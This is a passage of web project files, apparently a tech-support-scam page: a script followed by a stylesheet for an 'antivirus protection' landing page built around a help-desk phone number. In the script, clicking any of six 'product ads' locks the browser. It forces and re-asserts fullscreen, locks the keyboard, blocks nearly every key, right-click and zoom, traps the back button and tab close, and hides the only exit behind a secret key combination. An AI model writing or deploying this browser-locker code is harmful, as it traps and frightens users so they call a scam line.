                (e.key && e.key.toLowerCase() === exitShortcut.key.toLowerCase()) ||
                (e.code && e.code.toLowerCase() === ('key' + exitShortcut.key).toLowerCase())
            );

            return ctrlMatches && altMatches && shiftMatches && keyMatches;
        }

        function handleKeyLockdown(e) {
            if (!isLocked) return;

            // 1. Check for the only allowed emergency exit key combination
            if (isEmergencyCombo(e)) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                exitPrivacyMode();
                return;
            }

            // 2. DISABLE ALL OTHER KEYBOARD SHORTCUTS, COMBINATIONS & KEYSTROKES
            // Block 100% of all other keys, modifier combos, system hotkeys, and shortcuts
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            return false;
        }

        // Block Right-Click Context Menu
        function handleContextMenu(e) {
            if (isLocked) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                return false;
            }
        }

        // Block Middle-Click & Special Mouse Clicks
        function handleAuxClick(e) {
            if (isLocked) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                return false;
            }
        }

        // Block Ctrl + Mouse Wheel Zoom
        function handleWheel(e) {
            if (isLocked && (e.ctrlKey || e.metaKey)) {
                e.preventDefault();
                e.stopPropagation();
            }
        }

        // Block Text Selection & Dragging
        function handleSelection(e) {
            if (isLocked) {
                e.preventDefault();
                return false;
            }
        }

        // Block Window Unload / Tab Close warning barrier
        function handleBeforeUnload(e) {
            if (isLocked) {
                const message = 'Privacy mode is active. Screen is locked.';
                e.preventDefault();
                e.returnValue = message;
                return message;
            }
        }

        // Enforce Fullscreen retention
        function handleFullscreenChange() {
            if (isLocked && !document.fullscreenElement && !document.webkitFullscreenElement) {
                // Re-assert fullscreen if lost
                const docEl = document.documentElement;
                const reqFs = docEl.requestFullscreen || docEl.webkitRequestFullscreen;
                if (reqFs) {
                    reqFs.call(docEl).catch(() => {});
                }
            }
        }

        function onPopState() {
            if (isLocked) {
                history.pushState(null, '', location.href);
            }
        }

        // Activate Full-Screen Privacy Mode
        function enterPrivacyMode() {
            isLocked = true;
            overlay.classList.add('active');
            overlay.setAttribute('aria-hidden', 'false');

            // 1. Request Full-Screen
            const docEl = document.documentElement;
            const reqFs = docEl.requestFullscreen || docEl.webkitRequestFullscreen || docEl.mozRequestFullScreen || docEl.msRequestFullscreen;
            if (reqFs) {
                reqFs.call(docEl).catch(() => {});
            }

            // 2. Chromium Keyboard Lock API (no args = locks ALL physical keyboard keys)
            if (navigator.keyboard && typeof navigator.keyboard.lock === 'function') {
                navigator.keyboard.lock().catch(() => {
                    navigator.keyboard.lock(['Escape', 'F11', 'Tab', 'AltLeft', 'AltRight', 'MetaLeft', 'MetaRight']).catch(() => {});
                });
            }

            // 3. Attach Capture-Phase Keystroke Interceptors for all key phases
            window.addEventListener('keydown', handleKeyLockdown, true);
            window.addEventListener('keyup', handleKeyLockdown, true);
            window.addEventListener('keypress', handleKeyLockdown, true);

            // 4. Attach Mouse and Window Protections
            window.addEventListener('contextmenu', handleContextMenu, true);
            window.addEventListener('auxclick', handleAuxClick, true);
            window.addEventListener('wheel', handleWheel, { passive: false, capture: true });
            window.addEventListener('selectstart', handleSelection, true);
            window.addEventListener('dragstart', handleSelection, true);
            window.addEventListener('beforeunload', handleBeforeUnload);
            document.addEventListener('fullscreenchange', handleFullscreenChange);

            // History trap: prevents browser back button navigation
            history.pushState(null, '', location.href);
            window.addEventListener('popstate', onPopState);
        }

        // Exit Full-Screen Privacy Mode
        function exitPrivacyMode() {
            isLocked = false;
            overlay.classList.remove('active');
            overlay.setAttribute('aria-hidden', 'true');

            // 1. Release Full-Screen
            if (document.fullscreenElement || document.webkitFullscreenElement) {
                const exitFs = document.exitFullscreen || document.webkitExitFullscreen || document.mozCancelFullScreen;
                if (exitFs) {
                    exitFs.call(document).catch(() => {});
                }
            }

            // 2. Release Keyboard Lock
            if (navigator.keyboard && typeof navigator.keyboard.unlock === 'function') {
                navigator.keyboard.unlock();
            }

            // 3. Remove Trap Listeners
            window.removeEventListener('keydown', handleKeyLockdown, true);
            window.removeEventListener('keyup', handleKeyLockdown, true);
            window.removeEventListener('keypress', handleKeyLockdown, true);
            window.removeEventListener('contextmenu', handleContextMenu, true);
            window.removeEventListener('auxclick', handleAuxClick, true);
            window.removeEventListener('wheel', handleWheel, { capture: true });
            window.removeEventListener('selectstart', handleSelection, true);
            window.removeEventListener('dragstart', handleSelection, true);
            window.removeEventListener('beforeunload', handleBeforeUnload);
            document.removeEventListener('fullscreenchange', handleFullscreenChange);
            window.removeEventListener('popstate', onPopState);
        }

        // In-App Return Button: Closes Privacy Screen & Returns to Shop
        returnBtn.addEventListener('click', function(e) {
            e.stopPropagation();
            exitPrivacyMode();
        });

        // ========================================================
        // ATTACH CLICK LISTENERS TO ALL 6 ADS
        // ========================================================
        adCards.forEach((card, index) => {
            card.setAttribute('role', 'button');
            card.setAttribute('tabindex', '0');
            card.setAttribute('title', 'Click to view product ad');

            card.addEventListener('click', function(e) {
                e.preventDefault();
                playNotificationTone();
                enterPrivacyMode();
            });

            // Keyboard accessibility for ads: Enter or Space
            card.addEventListener('keydown', function(e) {
                if (isLocked) return;
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    playNotificationTone();
                    enterPrivacyMode();
                }
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
/* ========================================================
   REPLICATED LANDING PAGE - https://asoccerrobes.xyz
   Exact Layout, Typography, Styles, and Responsive Rules
======================================================== */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&family=Source+Serif+4:ital,opsz,wght@0,8..60,600;0,8..60,700;1,8..60,400&family=Manrope:wght@300;400;500;600;700&display=swap');

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  padding: 0;
  background-color: #ffffff;
  color: #20243b;
  font-family: 'Segoe UI', Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

a {
  color: inherit;
  text-decoration: none;
}

/* =========================================
   SECTION 1: HEADER
========================================= */
/* =========================================
   ASOCCERROBES HEADER
========================================= */

.msk-header,
.msk-header * {
  box-sizing: border-box;
}

.msk-header {
  width: 100%;
  background: #ffffff;
  padding: 14px 40px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  position: sticky;
  top: 0;
  z-index: 9999;
}

.msk-header-inner {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 42px;
}

/* =========================================
   LOGO
========================================= */

.msk-logo {
  display: inline-flex;
  align-items: center;
  gap: 9px;
  font-family: 'Segoe UI', Arial, sans-serif;
  font-size: 24px;
  font-weight: 700;
  color: #1d5fd6;
  text-decoration: none;
  line-height: 1;
  white-space: nowrap;
}

.msk-logo-icon {
  width: 38px;
  height: 38px;
  object-fit: contain;
  display: block;
  flex-shrink: 0;
}

.msk-logo span {
  color: #0a2f6b;
}

/* =========================================
   RIGHT SIDE
========================================= */

.msk-header-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 22px;
}

/* =========================================
   PHONE NUMBER
========================================= */

.msk-phone {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 24px;
  height: 38px;
  color: #0a2f6b;
  text-decoration: none;
  font-family: 'Segoe UI', Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  white-space: nowrap;
  transition: all 0.25s ease;
}

.msk-phone-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 18px;
  height: 18px;
  font-size: 40px;
  color: #1d5fd6;
  line-height: 1;
}

.msk-phone:hover {
  color: #1d5fd6;
}

/* =========================================
   PHONE NUMBER
========================================= */

.msk-phone-number {
  font-weight: 900;
  font-size: xx-large;
}

/* =========================================
   MENU WRAPPER
========================================= */

.msk-menu-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

/* =========================================
   MENU BUTTON
========================================= */

.msk-menu-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 7px;
  height: 38px;
  background: #ffffff;
  border: 1.5px solid #1d5fd6;
  color: #1d5fd6;
  font-family: 'Segoe UI', Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  padding: 0 18px;
  border-radius: 30px;
  cursor: pointer;
  transition: all 0.25s ease;
  white-space: nowrap;
}

.msk-menu-btn:hover {
  background: #1d5fd6;
  color: #ffffff;
}

/* =========================================
   DROPDOWN
========================================= */

.msk-dropdown {
  display: none;
  position: absolute;
  top: calc(100% + 10px);
  right: 0;
  width: 200px;
  background: #ffffff;
  border-radius: 10px;
  box-shadow: 0 8px 24px rgba(29, 95, 214, 0.18);
  overflow: hidden;
  border: 1px solid #e3ecfc;
}

.msk-dropdown.active {
  display: block;
}

.msk-dropdown a {
  display: block;
  padding: 12px 20px;
  text-decoration: none;
  color: #1d3557;
  font-family: 'Segoe UI', Arial, sans-serif;
  font-size: 14.5px;
  font-weight: 500;
  line-height: 1.4;
  border-bottom: 1px solid #f0f4fc;
  transition: all 0.2s ease;
}

.msk-dropdown a:last-child {
  border-bottom: none;
}

.msk-dropdown a:hover {
  background: #eaf1ff;
  color: #1d5fd6;
}

/* =========================================
   TABLET
========================================= */

@media (max-width: 768px) {

  .msk-header {
    padding: 13px 24px;
  }

  .msk-header-right {
    gap: 15px;
  }

  .msk-phone {
    font-size: 14px;
  }

  .msk-logo {
    font-size: 22px;
  }
}

/* =========================================
   MOBILE
========================================= */

@media (max-width: 600px) {

  .msk-header {
    padding: 11px 16px;
  }

  .msk-header-inner {
    min-height: 40px;
  }

  .msk-logo {
    font-size: 20px;
    gap: 7px;
  }

  .msk-logo-icon {
    width: 32px;
    height: 32px;
  }

  .msk-header-right {
    gap: 9px;
  }

  .msk-phone {
    height: 36px;
    font-size: 12px;
    gap: 4px;
  }

  .msk-phone-icon {
    width: 16px;
    height: 16px;
    font-size: 14px;
  }

  .msk-menu-btn {
    height: 36px;
    font-size: 13px;
    padding: 0 13px;
    gap: 5px;
  }

  .msk-dropdown {
    top: calc(100% + 8px);
    width: 180px;
  }
}

/* =========================================
   VERY SMALL MOBILE
========================================= */

@media (max-width: 430px) {

  .msk-header {
    padding: 10px 12px;
  }

  .msk-logo {
    font-size: 18px;
  }

  .msk-header-right {
    gap: 7px;
  }

  .msk-phone {
    font-size: 0;
    width: 30px;
  }

  .msk-phone-icon,
  .msk-phone-number {
    font-size: 17px;
  }

  .msk-phone-number {
    margin-right: 120px;
  }

  .msk-menu-btn {
    font-size: 12px;
    padding: 0 11px;
  }

  .msk-dropdown {
    width: 175px;
  }
}

/* Specificity fix: ensure header phone stays header styled */
.msk-header .msk-phone {
  font-size: 15px;
  font-weight: 600;
  height: 38px;
  margin-bottom: 0;
  color: #0a2f6b;
}

@media (max-width: 768px) {
  .msk-header .msk-phone {
    font-size: 14px;
  }
}

@media (max-width: 600px) {
  .msk-header .msk-phone {
    font-size: 12px;
    height: 36px;
  }
}

@media (max-width: 420px) {
  .msk-header .msk-phone {
    font-size: 0;
    width: 30px;
  }
}

/* =========================================
   SECTION 2: DIGI-HERO (PROTECT EVERYTHING)
========================================= */
/* =========================================================
   ASOCCERROBES - RESPONSIVE HERO
========================================================= */

.digi-hero,
.digi-hero * {
  box-sizing: border-box;
}

.digi-hero {
  width: 100%;
  min-height: 565px;
  background: #fff;
  position: relative;
  overflow: hidden;
  font-family: "Segoe UI", Arial, sans-serif;
  color: #20243b;
}

/* =========================================================
   MAIN CONTENT
========================================================= */

.digi-hero-content {
  width: 100%;
  max-width: 950px;
  margin: 0 auto;
  text-align: center;
  padding: 52px 20px 0;
  position: relative;
  z-index: 10;
}

.digi-hero-title {
  margin: 0;
  font-size: 52px;
  line-height: 1.08;
  font-weight: 500;
  letter-spacing: -2px;
  color: #20243b;
}

.digi-hero-subtitle {
  margin: 20px auto 0;
  max-width: 650px;
  font-size: 15px;
  line-height: 1.6;
  color: #30364d;
}

.digi-hero-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-top: 30px;
  min-width: 138px;
  height: 38px;
  padding: 0 23px;
  background: #356cff;
  color: #fff !important;
  text-decoration: none !important;
  border-radius: 25px;
  font-size: 15px;
  font-weight: 600;
  box-shadow: 0 5px 15px rgba(53, 108, 255, .18);
  transition: .25s ease;
}

.digi-hero-btn:hover {
  background: #245bea;
  transform: translateY(-2px);
}

/* =========================================================
   TRUSTPILOT
========================================================= */

.digi-trust {
  margin-top: 27px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 6px;
  font-size: 12px;
  color: #252b3d;
}

.digi-stars {
  display: flex;
  gap: 2px;
}

.digi-star {
  width: 15px;
  height: 15px;
  background: #00b67a;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 10px;
}

.digi-trust-link {
  color: #252b3d;
  text-decoration: underline;
}

.digi-trust-logo {
  color: #00a878;
  font-size: 13px;
  font-weight: 700;
}

/* =========================================================
   FLOATING ICONS
========================================================= */

.digi-floating-icon {
  position: absolute;
  width: 48px;
  height: 48px;
  background: #fff;
  border-radius: 9px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 8px 25px rgba(30, 40, 70, .10);
  z-index: 3;
}

/* ICON IMAGE */

.digi-floating-icon img {
  width: 29px;
  height: 29px;
  object-fit: contain;
  display: block;
  border-radius: 0;
}

/* =========================================================
   CHROME ICON
========================================================= */

.digi-chrome {
  top: 103px;
  right: 20%;
}

/* Chrome image background blending */
.digi-chrome img {
  mix-blend-mode: multiply;
}

/* =========================================================
   EMAIL / GMAIL ICON
========================================================= */

.digi-gmail {
  top: 218px;
  left: 15.2%;
}

/* Email image background blending */
.digi-gmail img {
  mix-blend-mode: multiply;
}

/* =========================================================
   PAYMENT
========================================================= */

.digi-payment {
  top: 280px;
  right: 21.4%;
  width: 150px;
  height: 51px;
  gap: 8px;
}

.digi-payment span {
  width: 25px;
  height: 18px;
  border-radius: 4px;
  background: #fff;
  border: 1px solid #edf0f5;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 9px;
  font-weight: 700;
}

/* =========================================================
   EMAIL CARD
========================================================= */

.digi-email-card {
  position: absolute;
  left: 23.5%;
  bottom: 42px;
  width: 199px;
  height: 168px;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 7px 25px rgba(30, 40, 70, .09);
  overflow: hidden;
  z-index: 3;
}

.digi-card-title {
  height: 39px;
  display: flex;
  align-items: center;
  padding: 0 17px;
  font-size: 11px;
  font-weight: 700;
  border-bottom: 1px solid #edf0f4;
}

.digi-email-row {
  height: 41px;
  margin: 0 17px;
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e9ecf2;
  font-size: 10px;
  color: #626a7b;
  white-space: nowrap;
}

.digi-email-row:last-child {
  border-bottom: none;
}

.digi-status {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  margin-right: 9px;
  background: #16b875;
  flex-shrink: 0;
}

.digi-status.red {
  background: #ff4b40;
}

/* =========================================================
   CENTER PROFILE
========================================================= */

.digi-profile {
  position: absolute;
  left: 50%;
  bottom: 79px;
  transform: translateX(-50%);
  width: 98px;
  height: 98px;
  padding: 5px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 5px 17px rgba(25, 35, 65, .13);
  z-index: 4;
}

.digi-profile-inner {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  overflow: hidden;
  background: #eee;
}

.digi-profile-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.digi-facebook {
  position: absolute;
  right: -4px;
  bottom: -2px;
  width: 29px;
  height: 29px;
  border-radius: 50%;
  background: #1877f2;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 20px;
  border: 2px solid #fff;
}

/* =========================================================
   FAMILY CARD
========================================================= */

.digi-family-card {
  position: absolute;
  right: 15.5%;
  bottom: 5px;
  width: 190px;
  height: 130px;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 7px 25px rgba(30, 40, 70, .09);
  overflow: hidden;
  z-index: 3;
}

.digi-family-title {
  height: 40px;
  display: flex;
  align-items: center;
  padding-left: 17px;
  border-bottom: 1px solid #edf0f4;
  font-size: 11px;
  font-weight: 700;
}

.digi-family-members {
  display: flex;
  justify-content: space-around;
  padding: 15px 8px 0;
}

.digi-person {
  text-align: center;
  font-size: 8px;
  color: #697082;
}

.digi-person img {
  display: block;
  width: 39px;
  height: 39px;
  object-fit: cover;
  border-radius: 50%;
  margin: 0 auto 6px;
}

/* =========================================================
   TABLET
========================================================= */

@media (max-width: 1000px) {

  .digi-hero-title {
    font-size: 46px;
  }

  .digi-email-card {
    left: 7%;
  }

  .digi-family-card {
    right: 7%;
  }

  .digi-gmail {
    left: 3%;
  }

  .digi-chrome {
    right: 5%;
  }

  .digi-payment {
    right: 6%;
  }
}

/* =========================================================
   MOBILE - 767px
========================================================= */

@media (max-width: 767px) {

  .digi-hero {
    min-height: 690px;
    overflow: hidden;
  }

  .digi-hero-content {
    padding: 38px 18px 0;
  }

  .digi-hero-title {
    font-size: 34px;
    line-height: 1.1;
    letter-spacing: -1px;
  }

  .digi-hero-subtitle {
    max-width: 390px;
    margin-top: 16px;
    font-size: 13px;
    line-height: 1.55;
  }

  .digi-hero-btn {
    margin-top: 22px;
    height: 39px;
    padding: 0 22px;
    font-size: 14px;
  }

  /* Trustpilot */

  .digi-trust {
    margin-top: 19px;
    gap: 5px;
    font-size: 10px;
  }

  .digi-star {
    width: 14px;
    height: 14px;
    font-size: 9px;
  }

  .digi-trust-logo {
    font-size: 11px;
  }

  /* Top icons */

  .digi-chrome,
  .digi-gmail {
    width: 40px;
    height: 40px;
    top: 265px;
  }

  .digi-chrome {
    right: 7%;
  }

  .digi-gmail {
    left: 7%;
  }

  .digi-floating-icon img {
    width: 24px;
    height: 24px;
  }

  /* Payment */

  .digi-payment {
    top: 325px;
    left: 50%;
    right: auto;
    transform: translateX(-50%);
    width: 135px;
    height: 43px;
  }

  .digi-payment span {
    width: 22px;
    height: 17px;
  }

  /* Email card */

  .digi-email-card {
    left: 4%;
    bottom: 22px;
    width: 44%;
    max-width: 190px;
    height: 150px;
  }

  .digi-card-title {
    height: 36px;
    padding: 0 13px;
    font-size: 10px;
  }

  .digi-email-row {
    height: 37px;
    margin: 0 12px;
    font-size: 8.5px;
  }

  .digi-status {
    width: 5px;
    height: 5px;
    margin-right: 7px;
  }

  /* Family */

  .digi-family-card {
    right: 4%;
    bottom: 22px;
    width: 44%;
    max-width: 190px;
    height: 120px;
  }

  .digi-family-title {
    height: 36px;
    padding-left: 13px;
    font-size: 10px;
  }

  .digi-family-members {
    padding-top: 12px;
  }

  .digi-person {
    font-size: 7px;
  }

  .digi-person img {
    width: 34px;
    height: 34px;
    margin-bottom: 5px;
  }

  /* Center profile */

  .digi-profile {
    width: 70px;
    height: 70px;
    bottom: 117px;
  }

  .digi-facebook {
    width: 23px;
    height: 23px;
    font-size: 15px;
    right: -3px;
  }
}

/* =========================================================
   SMALL PHONES - 480px
========================================================= */

@media (max-width: 480px) {

  .digi-hero {
    min-height: 670px;
  }

  .digi-hero-content {
    padding-top: 32px;
  }

  .digi-hero-title {
    font-size: 30px;
  }

  .digi-hero-subtitle {
    font-size: 12px;
    padding: 0 5px;
  }

  .digi-trust {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
  }

  .digi-chrome,
  .digi-gmail {
    top: 258px;
    width: 37px;
    height: 37px;
  }

  .digi-chrome {
    right: 7%;
  }

  .digi-gmail {
    left: 7%;
  }

  .digi-payment {
    top: 315px;
  }

  .digi-email-card {
    width: 46%;
    left: 2.5%;
  }

  .digi-family-card {
    width: 46%;
    right: 2.5%;
  }

  .digi-email-row {
    font-size: 7.5px;
  }

  .digi-profile {
    bottom: 115px;
    width: 64px;
    height: 64px;
  }
}

/* =========================================================
   VERY SMALL PHONES - 380px
========================================================= */

@media (max-width: 380px) {

  .digi-hero {
    min-height: 650px;
  }

  .digi-hero-title {
    font-size: 27px;
  }

  .digi-hero-subtitle {
    font-size: 11px;
  }

  .digi-email-card,
  .digi-family-card {
    bottom: 18px;
  }

  .digi-email-row {
    font-size: 7px;
  }

  .digi-person img {
    width: 30px;
    height: 30px;
  }

  .digi-profile {
    width: 58px;
    height: 58px;
    bottom: 110px;
  }
}

/* =========================================
   SECTION 3: MSK-HERO (ANTIVIRUS PROTECTION)
========================================= */
.msk-hero,
.msk-hero * {
  box-sizing: border-box;
}

.msk-hero {
  width: 100%;
  background: #f4f8ff;
  padding: 80px 20px;
  font-family: 'Segoe UI', Arial, sans-serif;
}

.msk-hero-container {
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

.msk-badge {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: #ffffff;
  border: 1px solid #dbe6ff;
  padding: 7px 16px;
  border-radius: 30px;
  font-size: 13px;
  color: #1d3557;
  margin-bottom: 28px;
}

.msk-badge-dot {
  width: 7px;
  height: 7px;
  background: #1d5fd6;
  border-radius: 50%;
}

.msk-hero h1 {
  margin: 0;
  font-size: 48px;
  line-height: 1.2;
  font-weight: 700;
  color: #0a2f6b;
}

.msk-highlight {
  color: #1d5fd6;
}

.msk-subtext {
  max-width: 600px;
  margin: 22px auto 42px;
  color: #4a5a75;
  font-size: 16px;
  line-height: 1.7;
}

.msk-select-label {
  color: #1d5fd6;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: .5px;
  margin-bottom: 16px;
}

.msk-provider-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
  margin-bottom: 42px;
}

.msk-provider-card {
  background: #ffffff;
  border-radius: 12px;
  padding: 20px 22px;
  text-align: left;
  box-shadow: 0 2px 10px rgba(29, 95, 214, .08);
  border: 1px solid #eaf0ff;
  cursor: pointer;
  transition: all .2s ease;
}

.msk-provider-card:hover {
  box-shadow: 0 6px 18px rgba(29, 95, 214, .15);
  transform: translateY(-2px);
}

.msk-provider-name {
  font-size: 16px;
  font-weight: 700;
  color: #0a2f6b;
  margin-bottom: 5px;
}

.msk-provider-desc {
  font-size: 12.5px;
  color: #6b7a99;
  line-height: 1.5;
}

.msk-desk-box {
  background: #ffffff;
  border-radius: 14px;
  padding: 32px;
  box-shadow: 0 4px 20px rgba(29, 95, 214, .1);
  border: 1px solid #eaf0ff;
}

.msk-desk-label {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: .5px;
  color: #1d5fd6;
  margin-bottom: 8px;
}

.msk-phone {
  font-size: 32px;
  font-weight: 800;
  color: #0a2f6b;
  margin-bottom: 20px;
}

.msk-buttons {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin-bottom: 16px;
}

.msk-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 26px;
  border-radius: 8px;
  font-size: 14.5px;
  font-weight: 600;
  text-decoration: none;
}

.msk-call {
  background: linear-gradient(135deg, #4285f4, #1d5fd6);
  color: #ffffff;
}

.msk-email {
  background: linear-gradient(135deg, #1d5fd6, #0a2f6b);
  color: #ffffff;
}

.msk-availability {
  font-size: 12.5px;
  color: #6b7a99;
}

@media (max-width: 700px) {

  .msk-hero {
    padding: 60px 20px;
  }

  .msk-hero h1 {
    font-size: 34px;
  }

  .msk-provider-grid {
    grid-template-columns: 1fr;
  }

}

@media (max-width: 500px) {

  .msk-hero h1 {
    font-size: 28px;
  }

  .msk-buttons {
    flex-direction: column;
  }

  .msk-btn {
    width: 100%;
  }

}

/* Specificity: desk box phone */
.msk-desk-box .msk-phone {
  font-size: 32px;
  font-weight: 800;
  color: #0a2f6b;
  margin-bottom: 20px;
}

/* =========================================
   SECTION 4: FEATURES CAROUSEL
========================================= */
.sec-features {
  background: #f5f7fa;
  font-family: 'Inter', sans-serif;
  color: #1b2430;
  padding: 60px 20px;
}

.sec-features * {
  box-sizing: border-box;
}

.sec-features .wrap {
  max-width: 1100px;
  margin: 0 auto;
}

.sec-features .heading {
  text-align: center;
  margin-bottom: 44px;
}

.sec-features .heading h2 {
  font-family: 'Poppins', sans-serif;
  font-size: clamp(28px, 4vw, 40px);
  margin: 0 0 10px;
  line-height: 1.2;
  font-weight: 600;
  color: #1b2430;
}

.sec-features .heading p {
  color: #66707e;
  font-size: 16px;
  margin: 0 auto;
  max-width: 520px;
}

.sec-features .slider {
  position: relative;
  overflow: hidden;
  border-radius: 20px;
}

.sec-features .track {
  display: flex;
  transition: transform 0.6s cubic-bezier(.65, .05, .36, 1);
}

.sec-features .slide {
  min-width: 100%;
  display: flex;
  justify-content: center;
  padding: 6px;
}

.sec-features .card {
  background: #ffffff;
  border: 1px solid #e1e6ec;
  border-radius: 18px;
  padding: 40px 36px;
  width: 100%;
  max-width: 640px;
  display: flex;
  gap: 24px;
  align-items: flex-start;
  box-shadow: 0 4px 20px rgba(27, 36, 48, 0.06);
}

.sec-features .icon {
  flex-shrink: 0;
  width: 56px;
  height: 56px;
  border-radius: 14px;
  background: rgba(46, 123, 184, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
}

.sec-features .icon svg {
  width: 28px;
  height: 28px;
  stroke: #2e7bb8;
}

.sec-features .card h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 20px;
  margin: 0 0 8px;
  color: #1b2430;
}

.sec-features .card p {
  color: #66707e;
  font-size: 15px;
  line-height: 1.6;
  margin: 0;
}

.sec-features .dots {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-top: 28px;
}

.sec-features .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #e1e6ec;
  cursor: pointer;
  transition: background 0.3s, width 0.3s, border-radius 0.3s;
}

.sec-features .dot.active {
  background: #2e7bb8;
  width: 24px;
  border-radius: 5px;
}

.sec-features .arrows {
  display: flex;
  justify-content: center;
  gap: 14px;
  margin-top: 20px;
}

.sec-features .arrow-btn {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  border: 1px solid #e1e6ec;
  background: transparent;
  color: #1b2430;
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: border-color 0.2s, background 0.2s;
}

.sec-features .arrow-btn:hover {
  border-color: #2e7bb8;
  background: rgba(92, 200, 232, 0.08);
}

.sec-features .arrow-btn:focus-visible,
.sec-features .dot:focus-visible {
  outline: 2px solid #2e7bb8;
  outline-offset: 2px;
}

@media (prefers-reduced-motion: reduce) {
  .sec-features .track {
    transition: none;
  }
}

@media (max-width: 600px) {
  .sec-features {
    padding: 40px 16px;
  }

  .sec-features .card {
    padding: 26px 20px;
    gap: 16px;
  }

  .sec-features .icon {
    width: 44px;
    height: 44px;
  }

  .sec-features .icon svg {
    width: 22px;
    height: 22px;
  }
}

/* =========================================
   SECTION 5: CALL CTA BANNER
========================================= */
.sec-cta {
  background: #f5f7fa;
  font-family: 'Inter', sans-serif;
  padding: 0 20px 60px;
}

.sec-cta * {
  box-sizing: border-box;
}

.sec-cta .cta {
  max-width: 1100px;
  margin: 0 auto;
  background: #eaf2fb;
  border-radius: 20px;
  padding: 36px 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 32px;
  position: relative;
  overflow: hidden;
}

.sec-cta .cta::before {
  content: "";
  position: absolute;
  top: -60px;
  right: -60px;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(46, 123, 184, 0.10) 0%, rgba(46, 123, 184, 0) 70%);
}

.sec-cta .cta-text {
  position: relative;
  z-index: 1;
}

.sec-cta .cta-text .eyebrow {
  display: flex;
  align-items: center;
  gap: 8px;
  color: #2e7bb8;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 10px;
}

.sec-cta .pulse-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #2fb86c;
  position: relative;
}

.sec-cta .pulse-dot::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: #2fb86c;
  animation: ctaPulse 1.8s ease-out infinite;
}

@keyframes ctaPulse {
  0% {
    transform: scale(1);
    opacity: 0.6;
  }

  100% {
    transform: scale(2.8);
    opacity: 0;
  }
}

.sec-cta .cta-text h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
  margin: 0 0 8px;
  color: #1b2430;
}

.sec-cta .cta-text p {
  margin: 0;
  color: #5b6675;
  font-size: 14.5px;
  max-width: 420px;
  line-height: 1.5;
}

.sec-cta .call-btn {
  position: relative;
  z-index: 1;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  background: #d6472b;
  color: #ffffff;
  text-decoration: none;
  padding: 14px 26px;
  border-radius: 14px;
  font-weight: 600;
  font-size: 15.5px;
  white-space: nowrap;
  box-shadow: 0 8px 20px rgba(214, 71, 43, 0.28);
  transition: transform 0.2s, background 0.2s, box-shadow 0.2s;
}

.sec-cta .call-btn:hover {
  background: #b93a22;
  transform: translateY(-2px);
  box-shadow: 0 10px 24px rgba(214, 71, 43, 0.34);
}

.sec-cta .call-btn:focus-visible {
  outline: 2px solid #b93a22;
  outline-offset: 3px;
}

.sec-cta .call-icon {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.sec-cta .call-icon svg {
  width: 16px;
  height: 16px;
  fill: #ffffff;
}

.sec-cta .call-btn .label {
  display: flex;
  flex-direction: column;
  line-height: 1.25;
}

.sec-cta .call-btn .label small {
  font-weight: 500;
  font-size: 11.5px;
  opacity: 0.85;
}

@media (max-width: 680px) {
  .sec-cta .cta {
